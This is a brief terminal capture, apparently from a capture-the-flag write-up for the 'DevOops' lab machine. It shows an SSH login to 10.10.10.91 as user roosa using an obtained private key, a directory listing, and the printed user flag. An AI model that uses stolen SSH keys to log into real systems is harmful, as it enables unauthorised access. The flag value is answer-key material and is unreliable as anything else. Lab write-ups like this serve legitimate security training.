 root@kali:~# ssh -i DevOops_key roosa@10.10.10.91
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Tue Oct  9 18:46:52 2018 from 10.10.15.253
roosa@gitter:~$ whoami
roosa
roosa@gitter:~$ ls
deploy  Desktop  Documents  Downloads  examples.desktop  Music  Pictures  Public  run-blogfeed.sh  service.sh  service.sh~  Templates  user.txt  Videos  work
roosa@gitter:~$ cat user.txt
c5808e1643e801d40f09ed87cdecc67b